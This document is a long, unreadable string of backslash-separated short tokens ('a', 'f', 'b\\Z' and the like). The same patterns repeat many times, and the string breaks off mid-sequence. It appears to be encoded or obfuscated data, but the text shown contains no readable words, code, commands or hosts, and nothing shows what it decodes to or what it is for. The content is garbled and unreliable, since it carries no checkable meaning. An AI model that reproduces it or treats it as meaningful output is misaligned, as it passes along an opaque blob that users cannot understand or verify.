\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\11\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\t\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\